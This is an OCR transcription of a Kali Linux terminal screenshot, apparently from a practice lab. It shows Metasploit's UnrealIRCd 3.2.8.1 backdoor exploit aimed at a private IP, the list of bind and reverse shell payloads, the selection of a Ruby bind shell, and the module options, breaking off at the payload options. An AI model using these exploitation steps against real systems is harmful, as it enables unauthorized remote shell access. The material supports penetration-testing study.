 kali@kali: ~
File Actions Edit View Help
RHOSTS ⇒ 10.0.2.4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (v
ia Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (v
ia perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (v
ia Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (v
ia Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command E
xecution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reve
rse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP
SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP
(via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP
SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP
(via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP
SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reve
rse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):